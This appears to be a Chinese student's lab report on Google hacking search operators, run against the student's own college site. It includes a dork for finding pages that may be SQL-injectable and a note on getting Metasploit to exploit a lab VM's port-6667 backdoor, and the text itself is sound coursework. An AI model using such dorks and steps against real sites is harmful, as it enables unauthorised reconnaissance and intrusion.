
(5) inurl: 搜索包含指定字符的URL
使用格式是一般有 3 种形式:“inurl:xxx”、“inurl:xxx 关键词” 和 “关键词 inurl:xxx”。
这里我们选择edu inurl:index.php?id=试图寻找可能存在sql注入漏洞的网页,结果确实找到了。
(6) site: 在指定的(域名)站点搜索相关内容
于是我们输入site:www.besti.edu.cn,只搜索有关学院网站信息的内容,结果得到的快照信息清一色全是我们学院的内容。


(7) or与and: 同时搜索两个或更多的关键字的并集与交集
在浏览器分别输入北京 or 电子 or 学院与北京 and 电子 and 学院,可以得到不同的搜索结果,其中or我们除了电科院外我们还会搜索到北京大学电子学院等其他院校,但and则会使我们的搜索结果大部分都是电科院了。

(8) link: 搜索含某个网站链接的链接
输入link:www.besti.edu.cn得出的结果基本都是含指向电科院的链接的一些网页,此处我们可以看到除了电科院官网信息之外(大部分搜索结果都是这个),也就是百度百科和研究生招生信息网的内容带电科院的链接了。

(9) info: 查找指定站点的一些基本信息
此处我们输入info:www.csdn.net,可见所得结果都是有关csdn的一些基础性介绍,相当于我们通过这条搜索指令获取到了目标站点的一些基础信息。


(10) 完整匹配: '' " 把关键字打上引号后,把引号部分作为整体来搜索
浏览器分别搜素公务员考试与"公务员考试"
前者搜索到的结果是存在对元关键词的分词的,但后者不会,至少在快照上不会高亮标出


(11) index of xxx:一些网站的资源列表
比如输入index of avi,在搜索结果中我们可以获取一些奇奇怪怪网站的资源列表网页,如图,可以下载许多奇奇怪怪的视频,同理,xxx也可以是mp4,mp3,jpeg等等关键词。
3.问题及解决方案
-
问题1:Nessus软件按网上步骤安装在kali虚拟机中之后,打开网页进入对应界面显示插件未成功装载。
-
问题1解决方案:在指导文档的最后,评论区里有人答道需要回到命令行继续重复进行插件的update与license的注册,不断尝试,即可成功装载。
![]()
-

问题2:msf中按照一般流程无法利用6667后门漏洞攻击靶机。提示
![]()
-
问题2解决:经仔细分析报错信息,再利用google hacking搜索进行科学的资料搜集,后来发现是需要再手动添加一个payload,并设置lhost与lport,即可实现对靶机后门的获取。这在网上大部分对该漏洞复现的文章中都没有指出,我认为可能是msf或虚拟机的版本原因。

4.学习感悟、思考等
其实本次实验许多关于扫描的内容早在信息安全课上就已经初步涉及,因此部分针对靶机通过namp进项扫描的代码都已经有所掌握。
于我而言,本次实验印象最深的就是google hacking搜索技术。经过十多条搜索指令方法的实际试,我深感以往在互联网搜索信息的方法实在是过于粗糙,实验中展示的十种搜索方法极大地推进了我对于浏览器的认知与掌握程度,其实我在网上搜索google hacking时得到的不仅仅是实验中测试的这十多条指令,其余还有二十多条指令我还未进行测试,可见google hacking是有多么强大,“原来浏览器还能这么用!”可以说是我本次实验最大的感悟之一了。
这也提醒着我在以后要搭建网站时,应学会用做相关的设计来对抗google hacking中的一些恶意行为。
此外,通过互联网搜索,本次实验还增进了我对于“快照”这样概念的理解,其实我们在浏览器上得到的那些一条条搜索结果,很大一部分都是浏览器采用seo技术生成的快照,快照就是含有一个网页、一个链接其标题与部分正文内容的记录(即搜索结果),因此我们会在浏览器搜索结果中看到许多条这样的记录,我们的搜索结果很大程度上是依靠快照相关技术的,并且我们的搜索关键词会在快照上高亮表示。
快照还有一个特性就是它约等于浏览器的缓存信息,相对于网站的信息更新,快照内容的改变往往是相对滞后的,有时候当网页内容已经被更改时,浏览器上我们搜索出的快照信息可能还未被更改。
根据这一原理,我认为我们可以结合site与cache这两个关键字实现对某一网站其一些被修改更新之前的信息的搜索,在某些特殊情况下可以应用于信息的简单找回,或者在有些时候可以获取网站的一些有价值的信息(可能是以前很普通但在新的时期不想被外界获知的信息)。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号